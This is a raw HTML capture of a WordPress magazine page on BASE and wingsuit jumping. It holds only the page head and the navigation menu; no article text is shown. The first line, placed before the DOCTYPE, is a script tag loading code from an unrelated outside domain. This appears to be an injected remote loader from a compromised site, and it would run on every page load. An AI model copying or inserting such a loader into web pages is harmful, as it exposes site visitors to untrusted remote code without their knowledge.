

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/growth-base-wingsuit-jumping/
body_size: 16045
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Growth of BASE and Wingsuit Jumping &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2016/08/base1.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; The Growth of BASE and Wingsuit Jumping Comments Feed" href="https://sportsguidemag.com/growth-base-wingsuit-jumping/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/12602" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/growth-base-wingsuit-jumping/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=12602' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fgrowth-base-wingsuit-jumping%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-12602 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-17 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
